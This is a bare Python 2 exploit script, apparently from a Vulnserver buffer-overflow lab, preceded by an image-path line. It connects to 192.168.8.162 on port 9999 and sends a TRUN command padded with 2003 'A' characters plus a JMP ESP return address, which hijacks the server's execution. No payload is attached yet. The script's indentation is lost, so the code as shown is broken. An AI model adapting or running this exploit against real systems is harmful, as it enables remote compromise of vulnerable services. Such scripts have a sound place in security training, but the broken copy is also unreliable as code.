 #!/usr/bin/python
import sys, socket
#value of jmp esp = 625011af
shellcode = "A" * 2003 + "\xaf\x11\x50\x62"
try:
s = socket.socket(socket.AF_INET , socket.SOCK_STREAM)
s.connect(('192.168.8.162' , 9999))
s.send(("TRUN /.:/" + shellcode))
s.close()
except:
#Connection error
print "Error connecting to server"
sys.exit()